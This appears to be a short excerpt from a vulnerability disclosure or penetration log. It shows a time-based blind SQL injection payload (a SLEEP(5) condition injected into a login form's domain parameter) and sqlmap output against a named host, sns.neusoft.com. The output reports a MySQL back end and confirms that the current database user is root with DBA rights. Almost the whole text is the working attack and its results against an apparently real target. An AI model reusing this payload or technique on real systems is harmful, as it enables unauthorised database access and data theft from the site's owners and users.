 Payload: domain=neusoft' AND SLEEP(5) AND 'UZPZ'='UZPZ&username=123&password
=123
---
[16:28:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[16:28:27] [INFO] testing if current user is DBA
[16:28:27] [INFO] fetching current user
[16:28:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:28:27] [INFO] retrieved: root@%
current user is DBA: True
[16:28:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[16:28:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/sns.neusoft.com'
KALI LINUX
The quieter you become, the more you are able to hear.
[*] shutting down at 16:28:49